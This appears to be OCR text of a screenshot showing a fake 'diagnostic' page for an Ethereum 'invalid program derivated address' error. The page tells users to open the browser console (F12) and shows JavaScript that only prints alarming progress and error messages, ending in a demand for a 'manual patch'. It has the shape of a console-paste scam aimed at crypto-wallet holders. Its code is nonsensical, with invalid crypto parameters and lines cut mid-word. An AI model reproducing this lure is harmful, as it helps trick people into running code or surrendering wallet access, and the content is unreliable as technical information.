
DIAGNOSTIC_CORE_V4.7
Identification of
Invalid program derivated addre
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: q62egbwner
const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+n
console.info("Target: Invalid program d
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-256"},true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(14)}, k, {nam
e:"AES-GCTR",length:256}, true, ["encry
  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xefa9d795 inside Invalid program derivated address or nonce");

  console.error("CRITICAL ERROR: Manual patch required for Invalid program derivated address or non